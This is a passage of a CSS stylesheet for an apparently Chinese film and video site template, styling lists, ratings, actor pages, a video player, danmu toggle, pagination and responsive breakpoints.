.pic-list .tip-r{color:#FFF;position: absolute;top: 5px;right:5px;padding: 2px 8px;text-align: right;font-size:12px;z-index:2;background: linear-gradient(to right,#2577e3 0,#589cf6 70%);border-radius:5px;box-shadow: 0px 4px 4px rgba(0,0,0,.2);}
.pic-list .tips.left{left:0px; right:auto;text-align: left;border-radius:4px 0 0 0;}
.pic-list .tips{background:#589cf6;}
.pic-list .tipl{color:#FFF;position: absolute;top: 5px;left:5px;padding: 2px 8px;text-align: left;font-size:12px;z-index:2;border-radius:5px;background: #b0b7c2;box-shadow: 0 2px 6px rgba(51,51,51,.2);}
.pic-list  li:nth-child(1) .tipl{background:#ff183e;}
.pic-list  li:nth-child(2) .tipl{background:#ff5c38;}
.pic-list  li:nth-child(3) .tipl{background:#ffb821;}
body.box .list-infos{background:#f8f8f8;}
.list-infos .pic-img img{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}
.list-infos{ z-index:5; padding-bottom:10px;background:#FFF;box-shadow: 5px 10px 10px rgba(0,0,0,.2);display:none; position:absolute;top:0; left:0px; right:0px;-webkit-animation: fadeInDown .2s .0s ease both; -moz-animation: fadeInDown .2s .0s ease both;}
.list-infos .name,.list-infos .info,.list-infos  .mcat,.list-infos  .sname{ padding-left:10px; padding-right:10px;}
.list-infos .info{line-height:22px; margin-bottom:10px;font-size:13px;overflow:hidden;display:-webkit-box;text-overflow: ellipsis;word-wrap: break-word;word-break: break-all;white-space:normal !important;-webkit-line-clamp:3;-webkit-box-orient: vertical;}
.list-infos .mcat{ margin-bottom:10px;}
.list-infos .mcat span{background-color: #f5f5f5;color:#666;padding:6px 9px;text-align: center;border-radius: 4px; margin-right:10px;}
.list-infos .btns{ margin:10px 10px 5px 10px;}
/*background: linear-gradient(90deg,#fd8403 0,#ff5c38 45%,#ff1459)*/
.list-infos .btns a.play,.list-infos .btns a.yanyuan:hover{ font-size:12px;padding: 7px 15px 7px 15px; margin-top:10px;border-radius: 20px;background: linear-gradient(to right,#2577e3 0,#589cf6 70%);background-color:#ff183e;color: #fff; position:relative}
.list-infos .btns a.play span{ width:15px; height:15px; font-size:12px; text-align:center; line-height:15px;background:#FFF;border-radius:100%; color:#1B65C9; position:absolute; bottom:-7px; right:5px;}
.list-infos .btns a.yanyuan{ border: 1px solid #589cf6;font-size:12px;padding: 7px 15px 7px 15px; margin-top:10px;border-radius: 20px; margin-left:15px; color:#589cf6}
.pic-list li.pic-list-hover:hover .list-infos,.txt-list li.pic-list-hover:hover .list-infos{display:block}
.pic-list li.pic-list-hover{overflow:visible !important;}
.txt-bg{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 5px 10px;background-repeat: no-repeat;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,6));font-size: 12px;color: #fff;border-bottom-right-radius: 4px;border-bottom-left-radius: 4px;}
.txt-bgs{position: absolute;z-index: 2;width: 90%;position: absolute;bottom: 5%;left: 5%; right:5%;padding: 10px;background-repeat: no-repeat;background-repeat: no-repeat;background-color: #000;opacity: .5;color: #fff;}
.flower{padding: 40px 30px 20px 30px;z-index: 2;position: absolute;top: 0px;right: 0px;background: url(../images/flower.png) no-repeat center 8px; color:#F18167; text-align:right; cursor:pointer}
.flower.hover:hover{background-color:rgba(128,128,128,.48);border-radius: 0;}
.fl-num{color:#F18167;position: absolute;top: 35px;right: 5px;padding: 5px 10px;text-align: center;font-size: 12px;line-height: 21px; z-index:1}
/* 上映时间标 */
.filmtime{display:block;position:relative;min-height:60px;margin:0 0 13px 0;text-align:center; line-height:24px;}
.filmtime::before{content:'';width:10px;height:10px;position:absolute;bottom:-2px;z-index:99;left:50%;margin-left:-5px;border-radius:100%;background:#ccc;}
.filmtime::after{content:'';width:120%;height:5px;position:absolute;left:0;bottom:0;background:#eee;}
.filmtime.on,li:hover .filmtime{ color:#589cf6}
.filmtime.on::before{background:#589cf6;}
.filmtime span{ font-weight:bold;}
.filmtime-list li:hover .filmtime::before{background:#589cf6;}
.filmtime-list .list-infos{top:83px}
.star-hot-list li{border-right: 1px solid #EAEAEA;border-left: 1px solid #fff;cursor:pointer}
.star-hot-list li:nth-child(1){border-left: none;}
.star-hot-list li:last-child{border-right: none;}
.star-hot-list li.active,.star-hot-list li:hover,.actor-box:hover,.active .actor-box{box-shadow: 2px 5px 5px rgba(0,0,0,.2);margin-top: -20px;-webkit-transition: 300ms;-moz-transition: 300ms;-ms-transition: 300ms;-o-transition: 300ms;transition: 300ms; margin-bottom:20px;}
.star-hot-list li.active h3 a,.star-hot-list li:hover h3 a{ color:#589cf6}
.actor-box-list{overflow:hidden;padding:10px;}
.actor-box-ul{ margin-left:-10px; margin-right:-10px; padding:10px;}
.mcat-box{background:#f8f8f8;box-shadow: 2px 5px 5px rgba(0,0,0,.2); margin-bottom:30px;}
.mcat-box ul{ margin:10px 0px; padding:0 10px;}
.mcat-box ul:nth-child(1){padding-left:0px;}
.mcat-box ul:last-child{padding-right:0px;}
.top-nav{background: #EAEAEA; font-size:14px;box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.top-nav ul li{float: left;width: auto; padding:10px 0px;}
.top-nav ul li a{padding: 5px 20px; display:inline-block;border-right: 1px solid #DFDFDF;border-left: 1px solid #fff;}
.top-nav ul li:hover,.top-nav ul li.active{background:#f8f8f8;border-right: none;}
.top-nav ul li:nth-child(1) a{border-left: none;}
.top-nav ul li:last-child a{border-right: none;}

.main-nav-box{ background:#FFF; padding:10px 0px;}
.main-nav{background:#f8f8f8;padding: 0 20px;border-radius: 24px;line-height: 42px;display:-webkit-box;overflow:hidden;text-overflow: ellipsis;word-wrap: break-word;word-break: break-all;white-space:normal !important;-webkit-line-clamp:1;-webkit-box-orient: vertical;}
.main-nav a{display: inline-block;position: relative;margin: 0 10px;padding: 0;overflow: hidden;font-size: 15px;letter-spacing: normal;vertical-align: top;white-space: nowrap;} 
.main-nav a.bold,.header-nav-all a.bold,.header-nav-all a.bolds{margin-right:20px;overflow:visible;font-weight:700;}
.main-nav a.bold::after,.header-nav-all a.bold::after{position: absolute;right: -17px;top: 50%;width: 1px;height: 12px;margin-top: -6px;background-color:#EAEAEA;content: "";}
.main-nav a.bold::before,.header-nav-all a.bold::before{position: absolute;right: -18px;top: 50%;width: 1px;height: 12px;margin-top: -6px;background-color:#fff;content: "";}
.main-nav-r{position: relative; margin-left:20px; padding:10px;line-height: 42px; display:-webkit-box;overflow:hidden;text-overflow: ellipsis;word-wrap: break-word;word-break: break-all;white-space:normal !important;-webkit-line-clamp:2;-webkit-box-orient: vertical;}
.main-nav-r a{margin: 5px 18px;display: inline-block;position: relative; padding: 0;overflow: hidden;font-size: 15px;letter-spacing: normal;vertical-align: top;white-space: nowrap;}
.main-nav-r::after{position: absolute;right:0px;top: 50%;width: 1px;height: 50px;margin-top: -25px;background-color:#eee;content: "";}
.main-nav-r::before{position: absolute;top: 50%;left: 0px;width: 1px; height: 50px; margin-top: -25px;background-color: #eee;content: "";}
.bnt-tips{text-align: center; padding-left:13px; padding-right:13px;border-radius: 15px;background: #f5f5f5;color: #999;margin-right: 10px;display: inline-block; font-size:12px;}
.box-news-list li:hover{ background:#f8f8f8;}

/* 检索导航 */
.top-type{background: #f8f8f8; padding-top:20px; padding-bottom:20px;box-shadow: 0px 5px 5px rgba(0,0,0,.1);}
.top-type .title{padding:15px 0;  margin:0 10px; overflow:hidden;}
.top-type .title h1{margin-right:15px;font-size:20px; float:left}
.top-type .type-fenlei{ padding:10px 0px; overflow:hidden;}
.type-fenlei ul li,.type-selected ul li{display:inline-block;position:relative;width:auto !important;}
.type-fenlei ul li a,.type-selected ul li a{display: block;position: relative;padding: 7px 16px;border-radius: 24px;}
.type-fenlei ul li.active a,.type-selected ul li.active a{color:#fff;background:#589cf6;}
.type-selected ul li.opt a{padding:2px 26px 2px 6px;border-radius:0px; margin-right:10px;background:#589cf6;}
.type-selected ul li.opt a{color:#fff;}
.type-selected ul li.opt span{font-size:12px;cursor:pointer;right:0;top:0;position:absolute;height:100%;width:20px;text-align: center;display: block;background-color:#e9e9e9;line-height:22px;color:#333}
.type-selected ul li.opt span::before {content: "\2716";}
/* 排序菜单 */
.type-order{ padding-top:20px; margin-right:10px; margin-left:10px;border-bottom:1px solid #589cf6;}
body.box .type-order{ margin-left:0px; margin-right:0px;}
.type-order a{padding:10px 18px;float:left; display:inline-block; background:#f8f8f8;} 
.type-order a.active,.type-order a:hover{ background:#589cf6; color:#FFF;margin-top: -6px; padding-bottom:13px; padding-top:13px;-webkit-transition: 300ms;-moz-transition: 300ms;-ms-transition: 300ms;-o-transition: 300ms;transition: 300ms;box-shadow:2px 5px 5px rgba(0,0,0,.8);}

.sitemap-list ul{padding:10px 0 0 60px;}
.sitemap-list ul li{float:left;margin-bottom: 15px;margin-right: 13px;}
.sitemap-list ul li.title{margin: 0 10px 15px -60px;float: left;}

.mcat-nav li a {text-align: center;display: block;padding: 7px 0px;border-radius: 10px;background:#6a6a6a}
.comment-post,.comment-num{ background:#ECECEC}
.mcat-nav li.active a,.mcat-nav li:hover a{ background:#589cf6; color:#FFF}
.comment-assist a:hover, .comment-top .user, .comment-top a{color:#589cf6;}
.comment-num, .comment-sub { border:none}
.comment-post-cnt{ padding:10px;}
.btn-color, .btn-color:hover {background: linear-gradient(to right,#2577e3 0,#589cf6 70%);box-shadow: 0 2px 6px rgba(250,133,135,0.2);color: #fff;border: none;border-radius: 20px;}
.btn-color a, .btn-color:hover a{color: #fff;}

.star-bg{height:530px;margin-bottom: -140px;}
.star-header-ok{margin-top:78px;position: relative;}
.star-bg::after{z-index:1;position:absolute;right:0;top:0px;content:'';width:243px;height:390px;clear:none;visibility:visible;background:url(../images/star-right.png)}
.star-bg::before{z-index:0;position:absolute;left:51%;top:-1px;content:'';margin:0 0 0 -798px;width:400px;height:390px;background:url(../images/star-left.png)}
.star-bg-info{width:100%;position:relative;background-position: right top;background-repeat: no-repeat;}
.star-bg-info ul{width:65%; margin-left:100px; position:relative}
.star-bg-info ul li{ padding:9px 0;}
.star-bg-hits{ position:absolute; right:15px; top:5px;font-style:italic}
.star-bg-info h1{ padding:20px 0 10px 0; font-weight:700;font-size:35px;}
.star-bg-tips{width:46px;position: absolute;height: 85px;top: 0px;left:10px;px;z-index: 20;text-align: center;color:#fff;line-height: 16px;font-size: 14px;padding-top: 30px;background-position: 0 -1px;background: url(../images/detailMap24.png) 0 0 no-repeat;}
.star-box{ background:#FFF; padding:15px;border: 1px solid #d9e0e7;}
.star-box .img-list{ margin-left:-5px; margin-right:-5px;}
body.box .star-bg-box{ margin-left:-5px; margin-right:-5px;}
.star-box-tips{right:20%; top:10%}
.star-infos{ position:relative}
.star-bg-info .digg_link{cursor:pointer;font-style:italic;}
.star-bg-info .digg_link .iconfont{font-size:25px;margin-right:5px;}
.star-bg-info .digg_link.up{position:absolute; right:80px;bottom:10px; z-index:2}
.star-bg-info .digg_link.down{position:absolute; right:20px;bottom:10px;z-index:2}
/* video */
.layout-boxc.video-box{padding:40px 0px 10px 0px;}
.video-pic img{-webkit-box-reflect: below 0px -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(60%, transparent) , to(rgba(250, 250, 250, 0.2)));}
.video-info{ padding-left:20px;}
.video-info [class*=col-]{padding:7px 10px 7px 10px; }	
.video-info h1,.video-info h2{ line-height:38px; font-size:28px; font-weight:700; padding-left:10px;}
.video-info a{border-bottom: 1px dotted #589cf6; color:#589cf6}
.remind-love{padding:0 10px;position:absolute; left:0; right:0; bottom:10px;}
.remind-love a{ display:inline-block;padding:4px 15px;border-radius: 20px; color:#FFF;color:#589cf6;border: 1px solid #589cf6;background-color: rgba(255,255,255,.7);}
.remind-love a:hover{ background-color: rgba(88,156,246,.7);color:#FFF}
.remind-love .iconfont{ margin-right:5px; margin-top:5px;font-size:20px;}
.remind-love a.active{display:none;}

/*评分*/
#rating{width:290px;height:35px;line-height:35px;overflow:hidden;clear:both; position:absolute; top:12px; right:20px;border: 1px solid #e7e7e7;}
#rating span{float:left;font-size:14px;height:35px;overflow:hidden}
#rating span.ratingtxt{text-decoration:none;padding-left:8px;background-color: #e7e7e7;}
#rating .rating{float:left;width:150px;height:35px;overflow:hidden;padding:5px 5px 0 5px}
#rating .rating li{cursor:pointer;float:left;overflow:hidden;width:28px;height:22px;text-indent:-99px;background:url(../images/listico.png) 0 0 no-repeat}
#rating .rating li.active,#rating .rating li.hover{background-position:0 -25px}
.rating-box{width:100%;height:85px; margin-top:-48px; position:relative;background:url(../images/score-scale.gif) 9px bottom no-repeat;display:none;z-index:4; padding-left:10px;}
#rating-kong{background:0 0;display:block;height:43px;}
.rating-kong-item{font-size:14px;line-height:40px;height:40px;overflow:hidden;margin-top:42px;text-align:center}
.rating-kong-item .loadingg{padding:10px 20px;font-size:12px;}
.rating-kong-item .nopingfen{padding:0;font-size:14px;background:0 0}
.rating-total{width:100%;height:48px}
.rating-total-item{display:block;height:48px;overflow:hidden;float:left;margin-right:-48px}
.pingfen-total{width:61px;height:43px;overflow:hidden;float:left;position:relative;margin-right:-13px;text-align:center;background:url(../images/rating-total.png) 0 0 no-repeat}
.pingfen-total em,.pingfen-total strong{display:block;width:61px;height:35px;line-height:30px;overflow:hidden;position:absolute;top:2px;left:0;z-index:2;font-size:26px;font-weight:400;font-family: Georgia,"Times New Roman",Times,serif;}
.pingfen-total em{top:0;left:1px;z-index:1}
.rating-bar{height:20px;overflow:hidden;position:relative;background:#C5C5C5;}
.rating-bar-item{height:20px;overflow:hidden;}
.rating-box .rating-show{padding:10px;width:100%;overflow:hidden;background:#fff;display:none}
.rating-box .rating-show li{ width:100%;height:14px;overflow:hidden;float:left;clear:both;margin-top:5px}
.rating-box .rating-show .starstop{width:20%;height:12px;overflow:hidden;display:block;text-indent:-999px;float:left;margin-top:1px;margin-right:5px;background:url(../images/star-min.gif) no-repeat}
.rating-box .rating-show .star5{background-position:0 0}
.rating-box .rating-show .star4{background-position:0 -20px}
.rating-box .rating-show span.star3{background-position:0 -40px}
.rating-box .rating-show span.star2{background-position:0 -60px}
.rating-box .rating-show span.star1{background-position:0 -80px}
.rating-box .rating-show .power{width:60%;height:6px;overflow:hidden;display:block;margin-top:4px;margin-right:5px;float:left;background:#f5f5f5; float:left}
.rating-box .rating-show .power-item{width:0;height:6px;overflow:hidden;display:block;float:left;}
.rating-box .rating-show em{width:10%;line-height:14px;overflow:hidden;float:right;font-size:10px;font-weight:400;-webkit-text-size-adjust:none}
.rating-bar-item{background: linear-gradient(to right,#589cf6 0,#2577e3 70%);box-shadow: 0 2px 6px rgba(251,124,77,0.2);color:#FFF;border: 1px solid #2577e3;}
.pingfen-total strong {color:#FFF;}
.badge {display: inline-block;min-width: 10px;padding: 7px 7px;font-size: 12px;line-height: 1;color: #fff;text-align: center;white-space: nowrap;vertical-align: middle;background-color:#777;border-radius: 50%;}
.down-list ul{ margin-bottom:40px;}

.footer{background: #f8f8f8;}
.link{overflow:hidden}
.link ul { line-height:24px;}
.link ul a{padding:10px;}
.link ul span{ padding:10px 0; font-weight:bold}
.copyright{overflow:hidden; text-align:center; padding:10px;}

/* top-tool */
.right-slider li:hover .iconfont{color:#589cf6;}
.right-slider li .icon-weixin{color:#5cb85c;}
.right-slider li:hover .icon-weixin{color:#48A248}
.right-slider li .icon-liuyan{color:#F56467;}
.right-slider .dropdown-box{padding: 10px;width: 160px;border-radius: 2px;background-color: #fff;box-shadow: 0 2px 5px rgba(0,0,0,.1);}

/*page*/
.list-page,.box-page{text-align: center;padding-bottom:15px;padding-top:15px; margin-top:15px;}
.list-page ul li,.box-page ul li{display:inline-block}
.list-page ul li a,.list-page ul li span,.box-page ul li a,.box-page ul li span{margin-left:5px;margin-right:5px;border-radius:80px;font-size:14px;display:inline-block;padding:9px 15px}
.list-page ul li.disabled span,.box-page ul li.disabled span{ background:none}
.list-page ul li.hidden-xs,.box-page ul li.hidden-xs{display:inline-block}
.list-page ul li a,.box-page ul li a{box-shadow:0 4px 10px rgba(0,0,0,.1);}
.list-page ul li span,.list-page ul li.home.disabled span,.list-page ul li.prev.disabled span,.list-page ul li.next.disabled span,.list-page ul li.last.disabled span,.box-page ul li span,.box-page ul li.home.disabled span,.box-page ul li.prev.disabled span,.box-page ul li.next.disabled span,.box-page ul li.last.disabled span{ background:#EAEAEA;}
.list-page ul li a:hover,.list-page ul li.active span,.box-page ul li a:hover,.box-page ul li.active span{background-color:#589cf6;color:#fff}


.article-box h1,.article-box h2{font-size: 20px;font-weight: 700;line-height: 24px; text-align:center; padding:10px;}
.article-box h2{text-align:left;}
.article-tpis{ line-height:38px; text-align:center}
.article-tpis span{ margin-right:10px;}
.article-remark{ line-height:38px;text-indent:20px;padding:10px;background:#f8f8f8;color: #666;}
.article-content{font-size:16px;line-height:32px;margin:15px 5px 15px 5px;}
.article-content p{text-indent:3%;line-height: 32px;}
.article-content img,.article-pic-content img{max-width:700px;width:expression(this.width > 700 && this.height < this.width ? 700:true);height:auto;margin:10px auto;display:block; padding:1px;border: 1px solid #f5f5f5;}
.article-content img.lazyload,.article-pic-content img.lazyload{background:url(../images/loading.gif) no-repeat center;display:block; border:none}
.article-content a,.a-bt{color: #589cf6;border-bottom: 1px dotted #589cf6;}
.article-pic{overflow: hidden;clear: both; margin-top:10px;}
.article-pic-content{position:relative;font-size: 15px;line-height: 30px;}
.article-pic-page{color:#666;padding:10px; font-size:25px;bottom: 35px;letter-spacing:3px;}
.article-pic-page i{font-style:italic;font-family: Georgia, "Times New Roman", Times, serif;}
.article-pic .condiv{cursor:pointer;height:100%;width:50%;position:absolute;top:0px;z-index: 5;}
.article-pic .left{ left:0px;}
.article-pic .right{ right:0px;}
.article-pic .swiper-page{ padding-top:7px;line-height:30px; width:40px; height:40px;}
.page_next,.news_page_next{text-align:right}

.picture-slide{display:none;position:fixed;opacity:1;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0; z-index:9999}
.picture-slide-bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:1;transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}
.picture-slide-model{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;padding:10px}
.picture-slide-top,.picture-slide-model{line-height:40px;text-align:center; font-size:16px; overflow:hidden; position:relative;}
.picture-slide-model .swiper-pagination{ color:#FFF; top:45px; height:35px;}
.picture-slide-top .iconfont,.picture-slide-top .closed{ font-size:24px;}
.picture-slide-top span,.picture-slide-box .pic-img{ cursor:pointer}
.picture-slide-model .swiper-slide img{max-width:800px;width:expression(this.width > 800 && this.height < this.width ? 800:true);height:auto;margin:10px auto;display:block}
.picture-slide-model .swiper-container{ padding-top:10px;}
.picture-slide-model .swiper-container .swiper-slide{color:#FFF;}
.tv-live{ position:absolute; bottom:0; right:0}
.music_lyric{ text-align:center; padding-top:50px;line-height:35px}
.music_lyric p{ line-height:35px;}
.lines_list{ padding:10px;}

.part-page{ text-align:center}
.part-page a{display: inline-block;margin:5px 20px;padding:10px 35px;text-align: center;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;background-color: #eee;color:#333;border-radius: 5px;}
.part-page a:hover{color:#FFF; background:#589cf6}

.play-page,.play-nav{border-bottom: 2px solid #e7e7e7;font-size:16px; margin-left:10px; margin-right:10px; margin-bottom:10px;}
.play-page span,.play-nav li{padding:8px 10px; margin-right:10px; display:inline-block; margin-bottom:-2px; cursor:pointer;position:relative;}
.play-page span:nth-child(1),.play-nav li:nth-child(1){ padding-left:0px;}
.play-page span.active,.play-nav li.active{border-bottom: 2px solid #589cf6;border-color:#589cf6;}
.playe-more-list{ display:none;min-width:120px;position: absolute;top: 100%;right:-1px;z-index: 1000;float: left;background-color:#424242;box-shadow: 0 2px 5px rgba(0,0,0,.1); text-align:center;border-left: 1px solid #e7e7e7;border-right: 1px solid #e7e7e7;border-bottom: 1px solid #e7e7e7;}
.playe-more-list li a{ line-height:28px;position: relative;display: block;min-width:80px;}
.playe-more-list li{ width:100%; border-bottom:none}
.playe-more-list li:hover{ background:#e7e7e7;}
.play-nav.min-play-nav li{ width:100%; text-align:center}
.play-nav.min-play-nav .playe-more-list{border:1px solid #e7e7e7; left:0px; right:0px;width:100%}
.play-nav li.play-more{float:right;border: 1px solid #FFF;}
.play-nav.min-play-nav li.play-more.active{float:none;border: none;border-bottom: 2px solid #589cf6;}
.play-nav .iconfont{ margin-left:10px; font-size:14px;}
.play-nav li.play-more.active{background:#f8f8f8;border: 1px solid #e7e7e7;}
.play-list ul{display:none}
.play-list ul li{ padding:5px;}
.play-nav .playe-more-list li.active{ border:none}
.play-list a{display:block;padding:10px;text-align:center;width:100%;overflow:hidden;text-overflow:ellipsis;-o-text-overflow: ellipsis;white-space:nowrap;background-color:#eee;color: #333;border-radius:5px;}
.play-list li:hover a,.play-list li.active a{ color:#FFF;background:#589cf6;}
.play-list::-webkit-scrollbar{width:10px;background-color: #f5f5f5;}
.play-list::-webkit-scrollbar-thumb{background-color: #ccc;}
.play-list{max-height: 300px; overflow: auto;}


.play-bg{background: #27272f; padding-top:50px; padding-bottom:20px;}
.play-main{background:#1f1f1f;}
.play-bg .play-bo{background: #1b1a25;-moz-transition: 300ms;-ms-transition: 300ms;-o-transition: 300ms;transition: 300ms;}
.play-bg .play-bo.open{ width:100%!important;-webkit-transition: 300ms;}
#zanpiancms_player,.play-name{ background:#000}
.play-name{ text-align:center; line-height:45px; font-size:16px;}
.play-ji{ padding:20px 10px 20px 20px; position:relative;-moz-transition: 300ms;-ms-transition: 300ms;-o-transition: 300ms;transition: 300ms;}
.play-ji h1{ font-size:18px; color:#FFF; width:100%; overflow:hidden; padding-left:10px; padding-right:10px;}
.play-tips{padding-left:10px; padding-right:10px;}
.play-ji h1 span{ float:left}
.play-tips{ line-height:35px; color:#999; margin-top:5px;}
.play-tips span{ margin:0px 5px;}
.play-ji .play-nav.min-play-nav{border-bottom: 2px solid #3b3b3b;}
.play-ji .play-nav.min-play-nav .playe-more-list{left:-30px;background-color: #282828;border: 1px solid #3b3b3b;}
.play-tips a,.play-ji .play-nav.min-play-nav .playe-more-list li a{color:#999;}
.play-tips a:hover{ color:#589cf6}
.play-tool{padding:10px 20px;}
.play-tool .remind-love{ position:static; padding:0px; margin-bottom:15px;}
.play-tool .remind-love a{border-radius:5px;}
.play-ji .play-nav.min-play-nav li a{ color:#FFF}
.play-ji .play-nav.min-play-nav li{ width:auto; float:right; margin-right:0px; padding-right:0px;}
.play-ji .play-nav.min-play-nav .playe-more-list li:hover{background:#3b3b3b}
.play-ji .play-nav.min-play-nav .playe-more-list li{ margin-right:0px; width:100%}
.play-ji .play-list a{background-color: #282828;color: #ddd;background: linear-gradient(to right,#282828 0,#3b3b3b 100%);}
.play-list.min-play-list{max-height:none}
.play-list.min-play-list.clearfix {height: fit-content !important;
}
.play-kai{position: absolute;z-index: 999;top: 50%;right: -15px;margin-top: -30px;display: block;width: 15px;text-align: center;height: 60px;line-height: 60px;font-size: 14px;border-radius: 0 4px 4px 0;background-color: #404040;color: #999;cursor:pointer}
.play-name{position:relative}
.player-tool{ position:absolute; right:20px; top:0px; cursor:pointer; font-size:14px;}
.player-tool .icon-kaideng{ margin-right:10px;}
.player-open {background: #000;min-height:3000px;left: 0;right:0;bottom:0;width:100%;position: absolute;top: 0;width: 100%;z-index: 9998;display: none;}
.player-top{position: relative;z-index: 999999;}
.player-top .player-tool .icon-kaideng{ color:#FFF}
/*弹幕*/
.barrage_switch{width:72px;line-height:30px;height:30px;-moz-border-radius:15px;-webkit-border-radius:15px;border-radius:15px;position:relative; margin-left:30px;}
.barrage_m{position:absolute;left:0px;box-sizing:content-box;float:left;width:10px;height:10px;border-radius:30px;cursor: pointer;-webkit-border-radius: 30px;border-radius:30px;position: absolute;transition: left 0.5s; -moz-transition: left 0.5s; -webkit-transition: left 0.5s;}
.barrage_m {background: #f5f5f5;border: 10px solid #999;}
.barrage_switch {background: #f5f5f5;}
.barrage_switch.on{background: #F90;color: #000;}
.barrage_switch.on .barrage_m{left:44px;background: #F90;color: #000;transition:left 0.5s;-moz-transition:left 0.5s;-webkit-transition:left 0.5s;} 
.barrage_switch .danmu {float:right;margin-right:9px;}
.barrage_switch.on .danmu{ float:left;margin-left:10px}
.role-list .txt3{display:-webkit-box;overflow:hidden;text-overflow: ellipsis;word-wrap: break-word;word-break: break-all;white-space:normal !important;-webkit-line-clamp:3;-webkit-box-orient: vertical;}
@media (min-width:1200px){
.container{max-width:1920px;padding-left:100px;padding-right:100px }
}
@media (max-width:1789px){
	.list-infos .btns a.yanyuan.actor{display:none}
	.txt-list-ccc a{padding: 6px 20px 5px 50px;}
	.txt-list-ccc.taici-list a{ padding-top:2px; padding-bottom:2px;}
	.txt-list-ccc a h3{font-size: 15px;line-height: 22px;}
	.txt-list-ccc a i{ left:15px;}
    .txt-list-ccc a:last-child{padding-bottom: 11px;}
    .txt-list-ccc a:nth-child(1){padding-top: 11px;}
	.txt-list li{ padding-top:4px; padding-bottom:5px;}
	.txt-list-ccc .pic-yuan, .txt-list-bbb .pic-yuan{width: 35px;height: 35px;}	
}
@media (max-width:1549px){
	.header-search{ width:25%;}
	.list-infos .btns a.yanyuan.actor{display:none}
	.txt-list-ccc a{padding: 14px 20px 13px 50px;}
	.txt-list-ccc.taici-list a{ padding-top:16px; padding-bottom:16px;}
	.txt-list-ccc .pic-yuan, .txt-list-bbb .pic-yuan{width: 50px;height: 50px;}	
	.txt-list li{ padding-top:12px; padding-bottom:11px;}
	.role-list .txt3{display:-webkit-box;overflow:hidden;text-overflow: ellipsis;word-wrap: break-word;word-break: break-all;white-space:normal !important;-webkit-line-clamp:2;-webkit-box-orient: vertical;}
}
@media (max-width:1366px){
	.list-infos .btns a.yanyuan.actor{display:none}
	.txt-list-ccc a{padding: 12px 20px 11px 50px;}
	.txt-list-ccc.news-hot a{padding: 11px 20px 10px 50px;}
	.txt-list-ccc.taici-list a{ padding-top:9px; padding-bottom:10px;}
	.txt-list-ccc.news-hot a:nth-child(1){padding-top: 16px;}
	.txt-list-ccc.news-hot a:last-child{padding-bottom: 15px;}
	.txt-list-ccc .pic-yuan, .txt-list-bbb .pic-yuan{width: 45px;height: 45px;}	
	.txt-list li{ padding-top:10px; padding-bottom:10px;}
	.txt-list-ccc h3,.txt-list-bbb h3{ width:50%;display:-webkit-box;overflow:hidden;text-overflow: ellipsis;word-wrap: break-word;word-break: break-all;white-space:normal !important;-webkit-line-clamp:1;-webkit-box-orient: vertical;}
	.role-list .txt3{display:-webkit-box;overflow:hidden;text-overflow: ellipsis;word-wrap: break-word;word-break: break-all;white-space:normal !important;-webkit-line-clamp:1;-webkit-box-orient: vertical;}
	.remind-love{padding:0 5px;}
	.remind-love a {padding: 3px 10px;border-radius: 20px; text-align:center}
}


@media (max-width:1279px) and (min-width:1200px){
	.role-list .txt3{display:-webkit-box;overflow:hidden;text-overflow: ellipsis;word-wrap: break-word;word-break: break-all;white-space:normal !important;-webkit-line-clamp:1;-webkit-box-orient: vertical;}	
	.remind-love{padding:0 5px;}
	.remind-love a {padding: 3px 10px;border-radius: 20px; text-align:center}
}
@media (max-width:1199px) and (min-width:992px){
	.row{ margin-left:0px; margin-right:0px;}
	.remind-love{padding:0 5px;}
	.remind-love a {padding: 3px 10px;border-radius: 20px; text-align:center}
	
}
@media (max-width:991px) and (min-width:768px){
	body.box .layout-box,[class*=col-]{padding:5px}
	.row{ margin-left:0px; margin-right:0px;}
	.header { background:none;box-shadow:none;position: relative; line-height:normal;position: relative; border-bottom:none}
	.header .container {padding-right:0;}
	.header-top-down {margin-top:0px;}
	.index-slide-box .index-slide .index-slide-ul .index-slide-li a{padding-top:40%!important}
	.index-slide-txt{ width:30%; top:0px;}
	.index-slide-txt ul{ padding-top:0px;}
	.mcat-box{ margin-bottom:0px;box-shadow:none; padding-bottom:10px;}
	.mcat-box ul{ margin:0px;}
	.box-title-more{ padding-right:10px;}
	.box-title.pl-xs-20{ padding-left:10px!important}
	.list-page ul li.visible-xs{display:inline-block!important}
	.star-box-nav .main-nav{position:static;width:100%;white-space:nowrap;overflow-y:hidden;overflow-x: scroll;-webkit-overflow-scrolling: touch; float:none;}
	.star-box-nav .main-nav{ width:100%}
	.dm-slide-box{ padding:0px;}
	.news-slide-box.xiaotu .swiper-slide{width:60%;}
	.lines_list{ padding:5px 10px 5px 10px;}
	.play-bg {padding-top:0px;}
	.news_page_next{text-align:left}
	.hover-big:hover,.hover-bigs:hover{-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;-webkit-transition:none;-moz-transition:none;-ms-transition:none;transition:none;box-shadow:none}
	.header-search input {padding-right:35px;}
	.header-search .search-submit{ padding-left:15px;color:#FFF;background:#ff5c38;width:35px;}
	.search-record li{width:100%;}
	.header-h{ height:0px;}
	.header-nav-all{border:none; margin-top:-42px;}
	.header-nav-all ul{ padding:15px;}
	.layout-boxc.video-box{padding-top:10px;}
	.top-nav{box-shadow:none}
	.headers-h{ min-height:50px;}
	.zanpian-wd{ width:80%}
	.txt-list li.pic-list-hover .list-infos{width:90%;}
	
}
@media (min-width: 768px){

	
}
@media (max-width:767px){
	 body.box .layout-box,[class*=col-]{padding:5px}	
	.mt-xs-20{margin-top:5px!important}
	.row{ margin-left:0px; margin-right:0px;}
	.header { background:none;box-shadow:none;position: relative; line-height:normal;position: relative;border-bottom:none}
	.header .container {padding-right:0;}
	.header-top-down {margin-top:0px;}
